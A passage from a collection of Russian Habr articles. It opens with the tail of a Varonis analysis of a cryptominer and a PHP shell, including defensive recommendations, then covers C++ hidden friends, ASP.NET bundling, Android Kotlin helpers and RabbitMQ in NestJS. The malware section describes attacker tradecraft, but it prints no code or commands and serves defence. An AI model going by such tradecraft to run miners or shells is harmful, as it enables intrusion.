которое, на их взгляд, было предыдущей версией имеющегося образца. Содержимое папки было схожим, но файл XSL отличался, и в нем был указан другой номер версии.
Парле-Ву Малваре?
-----------------
Возможно, родиной этого вредоносное ПО является Франция или другая франкоговорящяя страна: в файле SFX имелись комментарии на французском языке, которые указывают на то, что автор использовал французскую версию WinRAR для его создания.

Более того, некоторые переменные и функции в коде также были названы по-французски.


Наблюдение за выполнением и ожидание новых команд
-------------------------------------------------
Специалисты модифицировали код вредоносного ПО, и безопасно запустили уже изменённую
версию, чтобы собрать информацию о командах, которые оно получало.

По окончании первого сеанса связи специалисты увидели, что вредоносное ПО получает команду, закодированную с помощью Base64, как аргумент для ключа запуска EVAL64.
Данная команда декодируется и выполняется. Она меняет несколько внутренних переменных (размеры буферов чтения и записи), после чего вредоносное ПО входит в рабочий цикл ожидания команд.
На данный момент новые команды не поступали.
Интерактивный PHP-шелл и криптомайнер: связаны ли они между собой?
------------------------------------------------------------------
Специалисты Varonis не уверены, связан ли Norman с PHP-шеллом, так как существуют весомые аргументы как «за», так и «против» данного предположения:
### Почему они могут быть связаны
* Ни один из образцов вредоносного криптомайнингового ПО не имел возможностей самостоятельного распространения на другие системы, хотя они были найдены на различных устройствах в различных сетевых сегментах. Не исключено, что злоумышленник заражал каждый узел отдельно (возможно, с использованием того же вектора атаки, что и при заражении «нулевого пациента»), хотя и было бы более эффективно использовать PHP-шелл для распространения по сети, ставшей целью атаки.
* Крупномасштабные таргетированные автоматизированные кампании, направленные против конкретной организаций, часто оставляют при своей реализации технические артефакты или распознаваемые следы угроз кибербезопасности. В данном случае ничего подобного не было обнаружено.
* Как Norman, так и PHP-шелл использовали сервис DuckDNS.
### Почему они могут быть не связаны
* Между вариантами вредоносного ПО для криптомайнинга и PHP-шеллом нет никаких технических сходств. Вредоносный криптомайнер создан на C++, а шелл — на PHP. Также, в структуре кода нет сходств, и сетевые функции реализованы по-разному.
* Между вариантами вредоносного ПО и PHP-шеллом нет никакого прямого взаимодействия для обмена данными.
* У них нет общих комментариев разработчиков, файлов, метаданных или цифровых отпечатков.
### Три рекомендации по защите от удаленных шеллов
Вредоносное ПО, для работы которого требуются команды с центра управления (C&C серверов), не похожи на обычные вирусы. Его действия не столь предсказуемы и, будут скорее похожи на выполняемые без автоматизированных средств или скриптов действия хакера или пентестера. Поэтому, обнаружение этих атак без сигнатур вредоносного ПО является более сложной задачей, чем обычное антивирусное сканирование.
**Ниже приведены три рекомендации по защите компаний от удаленных шеллов:**
1. **Своевременно обновляйте все программное обеспечениe**
Злоумышленники часто используют уязвимости в программном обеспечении и операционных системах для распространения по сети организации и поиска интересующих данных с целью их
кражи. Своевременная установка исправлений существенно снижает риск таких угроз.
2. **Отслеживайте аномальные события доступа к данным**
Скорее всего, злоумышленники будут пытаться вывести конфиденциальные данные организации за периметр. Мониторинг аномальных событий доступа к этим данным позволит
обнаружить скомпрометированных пользователей и весь набор папок и файлов, которые фактически могли попасть в руки злоумышленникам, а не просто считать таковыми все доступные этим пользователям данные.
3. **Отслеживайте сетевой трафик**
Благодаря использованию брандмауэра и/или прокси-сервера можно обнаруживать и блокировать вредоносные подключения к центрам управления вредоносным ПО (C&C серверам), что не позволит злоумышленникам выполнять команды и затруднит задачу вывода
данных за периметр.
**Озабочены вопросом серого майнинга? Шесть рекомендаций по защите:**
1. **Своевременно обновляйте все операционные системы**
Управление исправлениями имеет очень большое значение для предотвращения неправомочного использования ресурсов, и заражения вредоносным ПО.
2. **Контролируйте сетевой трафик и веб-прокси**
Делайте это для обнаружения некоторых атак, а для предотвращения их части можно блокировать трафик на основе информации о вредоносных доменах или ограничивать ненужные каналы передачи данных.
3. **Используйте и поддерживайте в рабочем состоянии антивирусные решения и защитные системы конечных устройств** (но ни в коем случае не ограничивайте себя использованием лишь этого слоя защиты).
Продукты на конечных устройствах позволяют обнаруживать широко известные криптомайнеры и предотвращать заражения до того, как будет нанесен ущерб производительности систем и использованию электроэнергии. Следует иметь в виду, что новые модификации или новые способы препятствования обнаружению могут быть причиной того, что средства безопасности на конечных устройствах не обнаружат новые версии того же вредоносного ПО.
4. **Контролируйте активность ЦП компьютеров**
Как правило, криптомайнеры используют для майнинга центральный процессор компьютера. Необходимо анализировать любые сообщения о снижении производительности («У меня стал тормозить компьютер.»).
5. **Контролируйте DNS на предмет необычного использования сервисов Dynamic DNS (подобных DuckDNS)**\
Несмотря на то, что DuckDNS и другие сервисы Dynamic DNS сами по себе не несут вреда для системы, использование DuckDNS вредоносным ПО упростило обнаружение инфицированных узлов для задействованных нами в расследовании команд специалистов.
6. **Разработайте план реагирования на инциденты**
Убедитесь, что у вас есть необходимые описанные процедуры для подобных инцидентов, позволяющие автоматически обнаруживать, ограничивать и устранять угрозу серого криптомайнинга.
**Примечание для заказчиков Varonis.**
[Varonis DatAlert](https://www.varonis.com/ru/products-datalert/) включает в себя модели угроз, которые позволяют обнаруживать вредоносное ПО для криптомайнинга. Заказчики также могут создавать собственные правила для целенаправленного обнаружения ПО на основе доменов, которые являются кандидатами в черный список. Чтобы убедиться, что вы используете последнюю версию DatAlert и применяете нужные модели угроз, обратитесь к своему торговому представителю или в службу поддержки Varonis. | https://habr.com/ru/post/466817/ | null | ru | null |
# Скрытые друзья в плюсах
Как известно, ключевое слово friend в C++ используется для предоставления доступа к закрытым членам класса внешним функциям и классам. Помимо этого, friend наделена еще одной фишкой, о которой знают далеко не все. В этой статье речь пойдет о hidden friends. Желающих разобраться в сабже, прошу под кат.

---
Существует определенный набор рекомендаций для сокращения времени компиляции программ, написанных на С++, и идиома hidden friends является одной из них.
Рассмотрим класс точки с координатами x и y:
```
namespace drawing
{
class point
{
int x_{0};
int y_{0};
public:
point() = default;
point(int x, int y) : x_(x), y_(y) {}
// методы всякие, хорошие и разные
};
}
```
Опустим детали реализации остальных методов, так как они нам сейчас не очень интересны. Допустим, нам нужно выводить координаты этой точки в std::cout в некотором незамысловатом формате и для этих целей требуется ввести оператор <<, который выглядит как-то так:
```
namespace drawing
{
std::ostream& operator << (std::ostream& os, const point& pt)
{
os << pt.x_ << ':' << pt.y_;
return os;
};
}
```
Поскольку нам нужен доступ к закрытым членам класса point, мы добавим friend-объявление в этот класс (а иначе, код просто не скомпилируется).
Приведу сразу полный код:
```
#include
namespace drawing
{
class point
{
int x\_{0};
int y\_{0};
public:
point() = default;
point(int x, int y) : x\_(x), y\_(y) {}
friend std::ostream& operator << (std::ostream& os, const point& pt);
};
std::ostream& operator << (std::ostream& os, const point& pt)
{
os << pt.x\_ << ':' << pt.y\_;
return os;
}
}
int main()
{
drawing::point pt{24, 42};
// do something
std::cout << pt << std::endl;
}
```
Все отлично собирается, запускается и отрабатывает с ожидаемым результатом.
Обратите внимание на то, что оператор << определен в пространстве имен drawing. Но тем не менее, компилятор нашел его, хотя вызов находится в глобальном пространстве. То есть компилятор взял и заменил
```
std::cout << pt << std::endl;
```
на
```
drawing::operator<<(std::cout, pt) << std::endl;
```
Это называется поиском Кёнига или поиском, зависимым от аргументов (ADL - *argument-dependent lookup*), когда компилятор при поиске функции просматривает еще и пространства, в которых находятся объявления типов аргументов функции. Благодаря этой возможности нам не нужно писать кучу лишнего когда и вообще перегрузка операторов потеряла бы всякий смысл.
Теперь давайте перенесем определение оператора в класс:
```
namespace drawing
{
class point
{
int x_{0};
int y_{0};
public:
point() = default;
point(int x, int y) : x_(x), y_(y) {}
friend std::ostream& operator << (std::ostream& os, const point& pt)
{
os << pt.x_ << ':' << pt.y_;
return os;
}
};
}
```
А че, так можно было, что-ли? (С)
Это тоже нормально компилируется. Компилятор найдет нужный оператор в объявлении типа аргумента, при условии, что этот оператор объявлен дружественным.
Такая форма определения дружественной функции называется hidden friend и у нее есть свои преимущества.
Просто для интереса попробуйте убрать здесь friend и компилятор справедливо выругается, что аргументов у вашего оператор многовато, а хотелось бы всего один.
Давайте еще раз, закрепим чем отличается hidden friend от not hidden friend:
```
class point
{
int x_{0};
int y_{0};
public:
point() = default;
point(int x, int y) : x_(x), y_(y) {}
friend bool operator==(const point& lhs, const point& rhs); // not hidden friend
friend std::ostream& operator << (std::ostream& os, const point& pt) // hidden friend
{
os << pt.x_ << ':' << pt.y_;
return os;
}
};
bool operator==(const point& lhs, const point& rhs)
{
return lhs.x_ == rhs.x_ && lhs.y_ == rhs.y_;
}
```
Свободная дружественная функция не является скрытым другом. Определенная внутри, т.е. inline friend функция является нашим пациентом – скрытым другом. Думаю, понятно, что классы скрытыми друзьями быть не могут и мы здесь рассматриваем только функции (и на всякий случай, операторы - это тоже функции).
### Преимущества скрытых друзей
Когда компилятор ищет функцию по ее неквалифицированному (т.е. без ::) имени, он просматривает глобальное пространство имен и пространство имен, в которых объявлены типы аргументов.
Скрытые дружественные функции не участвуют в разрешении перегрузки до тех пор, пока типы классов, в которых они определены не присутствуют в аргументах функции.
Представьте, что у нас большой проект, в котором сотни-тысячи классов, и у каждого свои нескрытые операторы. Компилятор в муках будет проверять все, что найдет, да еще пытаться неявно выполнять преобразования типов.
В результате, во-первых, можно найти совершенно левый, но подходящий по мнению компилятора оператор. Во-вторых, тратится впустую достаточно много времени (по некоторым оценкам, в разы и даже десятки раз больше). Скрытые друзья оберегают от этих проблем (нежелательное неявное преобразование типов и скорость компиляции), так как участвуют в поиске только при ADL и от полного или квалифицированного поиска спрятаны.
Обратите внимание на то, что вызов должен использовать неквалифицированные имена, иначе ADL будет проигнорирован. Разумеется, если аргументы отсутствуют, то ADL тоже не используется.
### Недостатки скрытых друзей
На самом деле разрешение перегрузки обычно не такая уж и большая проблема, если говорить о времени компиляции. К примеру, включение лишних заголовков из стандартной библиотеки отнимет времени у компилятора гораздо больше. И если для определения скрытого друга в хедере требуется включить какой-нибудь другой тяжелый заголовочный файл, то тут надо трижды подумать, стоит ли оно того.
Upd: Как справедливо отметили в комментариях, функцию не вынести в cpp. Может быть это и не проблема, но ограничение такое есть.
**Рекомендация:**
Следует избегать написания свободных дружественных функций в пользу определения дружественные функций внутри класса. Но следует учитывать включение других заголовочных файлов, которые могут для этого понадобиться.
Дополнительное чтиво:<https://www.justsoftwaresolutions.co.uk/cplusplus/hidden-friends.html>
<https://jacquesheunis.com/post/hidden-friend-compilation/> | https://habr.com/ru/post/656411/ | null | ru | null |
# Эффективная веб-разработка c Visual Studio 2012: нововведения в упаковку и минификацию скриптов и стилей

С выходом Visual Studio 2012 инструмент отвечающий за автоматическую минификацию и упаковку скриптов и стилей Web Optimization Framework получил большое обновление. Эти изменения преследуют две цели:
1. Предоставить полный контроль над упакованными пакетами, которые регистрируются шаблонами веб-приложений по умолчанию
2. Поддержать режимы отладки и публикации так чтобы во время отладки упаковка пакетов не производилась и была автоматической, когда приложение размещается на сервере
### Основные изменения
Для того, чтобы предоставить решение поставленных задач, во фреймворке были произведены некоторые изменения в моментах относящихся к тому как пакеты упаковки определяются и регистрируются и то, как производится ссылка на упакованные пакеты в представлении.
#### Изменения в регистрации
Используемый ранее механизм EnableDefaultBundles становится устаревшим и будет удален в финальной версии Visual Studio 2012.
Когда вы создаете новый проект, то можете обнаружить в нем новый файл App\_Start\BundleConfig.cs, в котором содержится единственный метод RegisterBundles, который вызывается в global.asax при запуске приложения.
Этот новый метод предназначен для выполнения всех задач для создания и регистрации всех пакетов упаковки вашего проекта. В предыдущих версиях фреймворка процесс регистрации сборок по умолчанию выполнялся с помощью вызова встроенных в сборку методов: RegisterTemplateBundles или EnableDefaultBundles. Теперь этот вызов доступен в виде кода в вашем проекте, что позволяет вам гибко управлять регистрацией и созданием пакетов упаковки.
Кроме того, в новой версии Visual Studio 2012 RC пакеты упаковки по умолчанию были разделены для разных типов скриптов: jQuery, jQuery UI, валидации и так далее. Это позволяет вам управлять наборами скриптов включаемых на страницы.
В добавок, было упрощен процесс регистрации пакетов упаковки. Например, если ранее приходилось писать следующий код:
```
bundle = new Bundle("~/Content/themes/base/css", csstransformer);
bundle.AddFile("~/Content/themes/base/jquery.ui.core.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.resizable.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.selectable.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.accordion.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.autocomplete.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.button.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.dialog.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.slider.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.tabs.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.datepicker.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.progressbar.css", true);
bundle.AddFile("~/Content/themes/base/jquery.ui.theme.css", true);
bundles.Add(bundle);
```
То в новой версии вы сможете определить его следующим образом:
```
bundles.Add(new StyleBundle("~/Content/themes/base/css").Include(
"~/Content/themes/base/jquery.ui.core.css",
"~/Content/themes/base/jquery.ui.resizable.css",
"~/Content/themes/base/jquery.ui.selectable.css",
"~/Content/themes/base/jquery.ui.accordion.css",
"~/Content/themes/base/jquery.ui.autocomplete.css",
"~/Content/themes/base/jquery.ui.button.css",
"~/Content/themes/base/jquery.ui.dialog.css",
"~/Content/themes/base/jquery.ui.slider.css",
"~/Content/themes/base/jquery.ui.tabs.css",
"~/Content/themes/base/jquery.ui.datepicker.css",
"~/Content/themes/base/jquery.ui.progressbar.css",
"~/Content/themes/base/jquery.ui.theme.css"));
```
Как вы можете заметить, тут присутствует несколько улучшений:
* Создание строготипизированного класса упаковки для стилей и скриптов будет автоматически применять подходящий по умолчанию минификатор
* Добавлена поддержка цепочек определений скриптов, которая упрощает написание кода и позволяет избежать указания трех параметров конфигурирования
* Добавлена возможность передавать данные о скриптах через параметры, что позволяет избежать множественного вызова AddXXX.
#### Изменения в использовании пакетов упаковки в представлениях
В добавление к упрощению процесса создания и регистрации пакетов упаковки, был так же улучшен процесс использования пакетов в представлениях. Эти изменения должны значительно упростить задачу переконфигурирования того, как должны работать минификация и упаковка в зависимости от текущих задач разработки (отладка или релиз).
В предыдущих версиях ссылка на пакет упаковки в представлении создавалась с помощью хелпер-метода в теге script, например:
Хотя такой подход в целом работает хорошо для целей разыменовывания URL и даже для получения уникального версионного URL, при работе в режиме отладки он показывает свои минусы. При отладке нам хотелось бы видеть каждый скрипт или стиль отдельной строкой на странице.
В новой версии эта проблема решается путем регистрации пакетов упаковки на странице с помощью следующего кода:
@Styles.Render(“~/Content/themes/base/css”)
@Scripts.Render(“~/Scripts/js”)
Дополнительно, эти хелпер-методы могут принимать параметры с массивом URL для рендеренга на страницах, так что вы можете указать вывод нескольких пакетов сразу:
@Styles.Render(“~/Content/themes/base/css”, “~/Content/css”)
Благодаря этому подходу, в режиме отладки скрипты и стили, которые определяются с помощью пакетов упаковки будут рендерится на странице в виде отдельных файлов. Когда вы поместите сайт в пролакшн на рабочий сервер эти скрипты и стили будут рендерится в виде упакованных минифицированных пакетов.
По умолчанию переключение режимов зависит от свойства IsDebuggingEnabled текущего контекста HttpContext, что означает, что вы можете управлять режимом работы механизма упаковки через настройку web.config:
Вы можете переопределить это поведение, реализовав собственный вариант статического свойства EnableOptimizations класса BundleTable.
Хотя данные свойства позволяют контролировать переключение между режимами отладки и релиза, может быть масса примеров того, когда вам нужно более гибкое регулирование и генерация разметки в зависимости от множества других факторов. В новой версии фреймворка продолжается поддержка этого сценария, благодаря хелпер-методам:
Такой подход позволяет вам полностью контролировать разметку определения стилей и скриптов.
#### Подключение сторонних библиотек минификации
Web Optimization Framework, помимо стандартных JsMinify и CssMinify, поддерживает сторонние библиотеки для минификации и упаковки скриптов и стилей. В новой версии была добавлена возможность множественной трансформации файлов скриптов и стилей. Например, вы можете трансформировать LESS-стиль в CSS, а затем упаковать его:
```
var lessBundle = new Bundle("~/My/Less").IncludeDirectory("~/My", "*.less");
lessBundle.Transforms.Add(new LessTransform());
lessBundle.Transforms.Add(new CssMinify());
bundles.Add(lessBundle);
```
Порядок такой трансформации определяется порядком добавления библиотек в коллекцию. | https://habr.com/ru/post/145410/ | null | ru | null |
# Самодельный «сахар» для Android проекта или «Как делать нельзя»
Эта статья — набор небольших кубиков сахара для android-проекта, до которых я дошел в свое время и что мне пригодилось. Некоторые вещи, возможно, не будут идеальными решениями, но могут пригодиться вам так же, как в свое время пригодились и мне.
### Application и Toast
Первое, что всегда может пригодиться и бывает нужно в любой точке программы — ссылка на Application. Это решается простым классом, ссылка на который прописывается в AndroidManifest.
```
class App : Application() {
init {
APP = this
}
companion object {
lateinit var APP: App
}
}
```
Благодаря этому всегда есть доступ к контексту всего приложения и можно получить строки/ресурсы из любого места. И как минимум это нужно для следующей крупицы сахара:
```
fun Toast(messageId: Int) {
Toast.makeText(App.APP, messageId, Toast.LENGTH_LONG).show()
}
fun Toast(message: String) {
Toast.makeText(App.APP, message, Toast.LENGTH_LONG).show()
}
```
Мелочь, но благодаря Kotlin и тому, что у нас есть доступ к контексту — теперь из любого места приложения можно вызвать Toast коротко и лаконично. Для того, чтобы метод был доступен везде, его можно разметить в файле без указания корневого класса.
### Кто на экране?
Сейчас набирают популярность программы с одним Activity. Но для нашей архитектуры было решено использовать несколько Activity. Как минимум для разделения авторизационной логики и основной части приложения. Со временем появилась необходимость понимать, виден ли экран и какая это часть приложения. А в дальнейшем это понадобилось еще и для получения строк в локали приложения. Но обо всем по порядку. Чтобы наше значение APP не скучало в одиночестве, компанию ему составят:
```
var screenActivity: AppCompatActivity? = null
var onScreen: Boolean = false
```
А дальше, мы создаем свой базовый класс, наследуемый от AppCompatActivity:
```
open class BaseActivity : AppCompatActivity() {
override fun onStart() {
super.onStart()
App.onScreen = true
}
override fun onStop() {
super.onStop()
if (App.screenActivity == this) {
App.onScreen = false
if (isFinishing())
App.screenActivity = null
}
}
override fun onDestroy() {
super.onDestroy()
if (App.screenActivity == this)
App.screenActivity = null
}
override fun onCreate(savedInstanceState: Bundle?) {
App.screenActivity = this
}
override fun onRestart() {
super.onRestart()
App.screenActivity = this
}
}
```
Да, по новым гайдам можно в необходимых местах подписаться на Lifecycle у Activity. Но имеем что имеем.
### Localized strings
Бывают функционалы сомнительной полезности, но ТЗ есть ТЗ. К такому функционалу я бы отнес выбор языка в приложении взамен системному. Уже давно есть код, который позволяет программно подменять язык. Но мы столкнулись с одним багом, который возможно повторяется только у нас. Суть бага в том, что если брать строку через контекст приложения, а не через контекст Activity — то строка возвращается в локали системы. И не всегда удобно прокидывать контекст Activity. На помощь пришли следующие методы:
```
fun getRes(): Resources = screenActivity?.resources ?: APP.resources
fun getLocalizedString(stringId: Int): String = getRes().getString(stringId)
fun getLocalizedString(stringId: Int, vararg formatArgs: Any?): String = getRes().getString(stringId, *formatArgs)
```
И теперь из любого места приложения мы можем получить строку в правильной локали.
### SharedPreferences
Как и во всех приложениях, в нашем приходится хранить некоторые настройки в SharedPreferences. И для упрощения жизни был придуман класс, который скрывает в себе немного логики. Для начала был добавлен для переменной APP новый друг:
```
lateinit var settings: SharedPreferences
```
Он инициализируется при запуске приложения и всегда доступен нам.
```
class PreferenceString(val key: String, val def: String = "", val store: SharedPreferences = App.settings, val listener: ModifyListener? = null) {
var value: String
get() {
listener?.customGet()
return store.getString(key, def) ?: def
}
set(value) {
store.edit().putString(key, value).apply()
listener?.customSet()
}
}
interface ModifyListener {
fun customGet() {}
fun customSet() {}
}
```
Кончено придется генерировать такой класс для каждого типа переменных, но за то можно замести singleton со всеми нужными настройками, например:
```
val PREF_LANGUAGE = PreferenceString("pref_language", "ru")
```
И теперь всегда можно обратиться к настройкам как к полю, а загрузка/сохранение и связь через listener будут скрыты.
### Orientation и Tablet
Вам приходилось поддерживать обе ориентации? А как вы определяли в какой вы ориентации сейчас? У нас для этого есть удобный метод, который опять же можно вызвать из любого места и не заботиться о контексте:
```
fun isLandscape(): Boolean {
return getRes().configuration.orientation == Configuration.ORIENTATION_LANDSCAPE
}
```
Если завести в values/dimen.xml:
```
false
```
А в values-large/dimen.xml:
```
true
```
То можно создать еще и метод:
```
fun isTablet(): Boolean {
return getRes().getBoolean(R.bool.isTablet)
}
```
### DateFormat
Многопоточность. Порой это страшное слово. Как то раз мы поймали очень странный баг, когда формировали строки из дат в фоне. Оказалось, что SimpleDateFormat не потоко-безопасен. Поэтому было рождено следующее:
```
class ThreadSafeDateFormat(var pattern: String, val isUTC: Boolean = false, val locale: Locale = DEFAULT_LOCALE){
val dateFormatThreadLocal = object : ThreadLocal(){
override fun initialValue(): SimpleDateFormat? {
return SimpleDateFormat(pattern, locale)
}
}
val formatter: SimpleDateFormat
get() {
val dateFormat = dateFormatThreadLocal.get() ?: SimpleDateFormat(pattern, locale)
dateFormat.timeZone = if (isUTC) TimeZone.getTimeZone("UTC") else timeZone
return dateFormat
}
}
```
И пример использования (да, это опять используется внутри синглтона):
```
private val utcDateSendSafeFormat = ThreadSafeDateFormat("yyyy-MM-dd", true)
val utcDateSendFormat: SimpleDateFormat
get() = utcDateSendSafeFormat.formatter
```
Для всего приложения ничего не изменилось, а проблема с потоками решена.
### TextWatcher
А вас никогда не напрягало, что если тебе надо отловить какой текст вводится в EditText, то надо использовать TextWatcher и реализовывать 3(!) метода. Не критично, но не удобно. А все решается классом:
```
open class TextWatcherObject : TextWatcher{
override fun afterTextChanged(p0: Editable?) {}
override fun beforeTextChanged(p0: CharSequence?, p1: Int, p2: Int, p3: Int) {}
override fun onTextChanged(p0: CharSequence?, p1: Int, p2: Int, p3: Int) {}
}
```
### Keyboard
То, что всегда нужно. То надо сразу показать клавиатуру, то в какой-то момент надо ее скрыть. И тогда нужны следующие два метода. Во-втором случае необходимо передавать корневую view.
```
fun showKeyboard(view: EditText){
view.requestFocus();
(App.APP.getSystemService(Context.INPUT_METHOD_SERVICE) as InputMethodManager?)
?.toggleSoftInput(InputMethodManager.SHOW_FORCED, InputMethodManager.HIDE_IMPLICIT_ONLY)
}
fun hideKeyboardFrom(view: View) {
(App.APP.getSystemService(Activity.INPUT_METHOD_SERVICE) as InputMethodManager?)
?.hideSoftInputFromWindow(view.windowToken, 0)
}
```
И, может кому пригодится, функция для копирования любой строки в clipboard с показом toast:
```
fun String.toClipboard(toast: Int) {
val clip = ClipData.newPlainText(this, this)
(App.APP.getSystemService(Context.CLIPBOARD_SERVICE) as ClipboardManager?)?.setPrimaryClip(clip)
Toast(toast)
}
```
### RecyclerView и TableLayout
А в завершение этой маленькой статьи, хочу поделиться тем, что недавно мне пришлось решать. Может кому пригодится.
Исходные данные такие:
1. 1к+ данных для отображения.
2. Каждая “ячейка” состоит из примерно 10 полей.
3. необходимо отлавливать свайп, click, doubleClick, longClick.
4. и…. данные обновляются каждые 300 — 500 миллисекунд.
Если забыть про первый пункт. то наиболее рабочее решение — TableLayout. Почему не RecyclerView? А из-за 3 и 4 пунктов. Внутри листа есть оптимизации и он переиспользует view, но не всегда. И в момент создания новой view обработчики касаний не существуют. И ладно, если бы это влияло только на свайпы, но периодически проблема воспроизводится и с обычным тапом. Не помогает даже обновление данных напрямую в View, а не через notify. Поэтому было решено использовать TableLayout. И все было прекрасно, пока данных было не больше 100. А дальше — добро пожаловать в мир зависаний.
Я видел 2 пути решения — или учить TableLayout переиспользовать ячейки и делать магию при скролле. Или постараться подружить RecyclerView и частое обновление. И я пошел по второму пути. Так как касания и свайпы (в большей мере из-за свайпов) обрабатывались самописным классом на основе View.OnTouchListener, то действенным решением оказалось вынести обработку касаний на уровень RecyclerView, переопределив метод dispatchTouchEvent.
Алгоритм прост:
* ловим касание
* определяем в какой child касание летит с помощью findChildViewUnder(x, y)
* получаем от LayoutManager позицию элемента
* если это MotionEvent.ACTION\_MOVE, то проверяем с той же позицией мы работаем что и раньше или нет
* выполняем заложенную логику для касания
Возможно в будущем еще будут проблемы от этого способа, но на данный момент все работает и это хорошо. | https://habr.com/ru/post/472196/ | null | ru | null |
# Умная работа с RabbitMQ в NestJS
При разработке финансовых систем стандартные механизмы обработки выполненных задач в большинстве реализаций протокола AMQP не всегда подходят. В какой-то момент мы столкнулись с такой проблемой, но обо все по порядку.
Стандартная реализация RabbitMQ в NestJS дает возможность легко получать сообщения в декорируемые функции:
```
@MessagePattern('notifications')
getNotifications(@Payload() data: number[], @Ctx() context: RmqContext) {
console.log(context.getMessage());
}
```
[Подробнее о том, как это работает, описано тут](https://docs.nestjs.com/microservices/rabbitmq).
[Также работу с очередями в Nest неплохо осветили в этой статье на Хабре](https://habr.com/ru/post/447074/).
Казалось бы, что еще может быть нужно. Однако в текущей реализации есть ряд недостатков.
#### Проблема 1
Для того, чтобы отправить результат ack в канал нужно вручную вытащить channel из контекста RmqContext и послать ему сигнал.
```
@MessagePattern('notifications')
getNotifications(@Payload() data: number[], @Ctx() context: RmqContext) {
const channel = context.getChannelRef();
const originalMsg = context.getMessage();
channel.ack(originalMsg);
}
```
#### Решение
Использовать такой же паттерн, который использован при работе с http хендлерами путем возвращения результата выполнения прямо из функции как обычный объект, Promise или Observable.
#### Проблема 2
Если необходимо послать результат в отдельную очередь, то в каждом контроллере, который использует Rabbit вам нужно знать ее название. Иными словами нет возможности сконфигурировать это в 1 месте при инициализации модулей и использовать неявно.
#### Решение
На этапе конфигурации модуля указать очереди для успешных результатов выполнения операций и для ошибок. Мы решили результаты успешных операций отправлять в одну очередь, а результаты ошибочных — в другую. Пользуясь решением проблемы 1, если возвращаемое значение, Promise или Observable выполнилось успешно, то результат посылается в очередь успешных операций, если нет, то сообщение отклоняется (reject) и попадает в очередь с ошибками, RabbitMQ позволяет легко это сделать с помощью опций x-dead-letter-exchange и x-dead-letter-routing-key при создании очереди.
#### Проблема 3
Как пользователю библиотеки, разработчику необходимо знать детали протокола AMQP для получения id очередного сообщения, понимать что такое ack и когда его вызывать и т.д.
#### Решение
Добавить декоратор для получения id сообщения. Вместо ack возвращать результат выполнения из функции-хендлера.
#### Проблема 4
Самая, пожалуй, главная проблема: доставка сообщения обработчику более одного раза. Когда дело касается финансовых операций это очень важный момент, ведь может возникнуть ситуация, когда деньги уже были отправлены, а операция упала на последнем шаге — при записи в базу данных или отправке acknowledgement брокеру сообщений. Одно из очевидных решений — при получении сообщения консьюмером, перед началом обработки сообщения, записывать ID сообщения сгенерированный продюсером в БД, если такового там еще нет, если же есть, то отвергнуть сообщение. Но в протоколе AMQP предусмотрен флаг redelivered идентифицирующий доставлялось ли это сообщение когда-либо другим клиентам, который мы можем использовать для обнаружения повторно доставленных сообщений и их отправки в очередь с ошибками. В текущей реализации в Nest нет возможности не доставлять такие сообщения.
#### Решение
Не доставлять это сообщение до обработчика, а логировать ошибку на этапе получения сообщения от драйвера. Конечно, это поведение можно сделать конфигурируемым на этапе декорирования метода, чтобы явно указать, что мы все равно хотим получать сообщения для этого типа action.
Для решения всех вышеперечисленных проблем была написана своя реализация работы с протоколом. Как выглядит инициализация:
```
const amqp = await NestFactory.create(
RabbitModule.forRoot({
host: process.env.AMQP_QUEUE_HOST,
port: parseInt(process.env.AMQP_QUEUE_PORT, 10),
login: process.env.AMQP_QUEUE_LOGIN,
password: process.env.AMQP_QUEUE_PASSWORD,
tasksQueueNormal: process.env.AMQP_QUEUE_COMMAND_REQUEST,
tasksQueueRedelivery: process.env.AMQP_QUEUE_REQUEST_ONCE_DELIVERY,
deadLetterRoutingKey: process.env.AMQP_QUEUE_COMMAND_REQUEST_DEAD_LETTER,
deadLetterRoutingKeyRedelivery: process.env.AMQP_QUEUE_COMMAND_REQUEST_ONCE_DELEVERY_DEAD_LETTER,
exchange: process.env.AMQP_EXCHANGE_COMMAND,
prefetch: parseInt(process.env.AMQP_QUEUE_PREFETCH, 10),
}),
);
const transport = amqp.get(RabbitTransport);
app.connectMicroservice({
strategy: transport,
options: {},
});
app.startAllMicroservices();
```
Тут мы указываем названия очередей для доставки сообщений, результатов и ошибок, а также отдельные очереди нечувствительные к redelivery.
На уровне контроллера же работа максимально похожа на работу с http
```
@AMQP(‘say_hey’)
sayHay(@AMQPRequest requestId: string, @AMQPParam q: HeyMessage): Observable {
return this.heyService.greet(requestId, q);
}
```
Результат выполнения задачи попадет в результирующую очередь как только выполниться этот Observable. Параметр декорируемый @AMQPRequest соответствует полю correlationId протокола. Это уникальный индентификатор доставленного сообщения.
